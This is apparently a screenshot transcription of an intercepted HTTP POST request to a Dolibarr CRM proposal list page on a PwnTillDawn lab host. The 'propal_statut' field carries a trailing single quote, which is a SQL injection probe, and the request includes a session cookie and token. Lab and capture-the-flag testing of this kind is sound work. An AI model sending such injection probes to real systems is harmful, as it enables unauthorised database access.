 1 POST /comm/propal/list.php HTTP/1.1
2 Host: crm.pwntilldawn.com
3 Content-Length: 436
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://crm.pwntilldawn.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://crm.pwntilldawn.com/comm/propal/list.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: DOLSESSID_5474197992fc593fa65df7a4b2996a9f=
kgukcclokdqn8uvcq5ac9omfik
14 Connection: close
15
16 token=b452cfeef1345b2c1a7356a023fa4050&formfilteraction=list&action=
list&sortfield=p.ref&sortorder=DESC&massaction=0&limit=25&
selectedfields=
p.ref%2Cp.ref_client%2Cs.nom%2Cs.town%2Cs.zip%2Cp.date%2Cp.fin_validit
e%2Cp.total_ht%2Cu.login%2Cp.fk_statut%2C&search_ref=1&
search_refcustomer=1&search_societe=1&search_town=1&search_zip=1&month
=1&year=2030&search_montant_ht=1&search_login=1&propal_statut=0'&
button_search.x=11&button_search.y=6